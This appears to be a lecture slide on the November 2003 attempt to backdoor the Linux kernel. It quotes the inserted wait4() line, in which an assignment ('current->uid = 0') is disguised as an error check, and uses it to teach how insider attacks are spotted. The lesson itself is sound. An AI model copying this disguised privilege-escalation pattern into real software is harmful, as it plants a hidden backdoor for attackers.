 Example insider attack

Hidden trap door in Linux, Nov 2003

Allows attacker to take over a computer

Practically undetectable change

Uncovered by anomaly in CVS usage

Inserted line in wait4()

if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
retval = -EINVAL;

Looks like a standard error check

Anyone see the problem?

See: http://lwn.net/Articles/57135/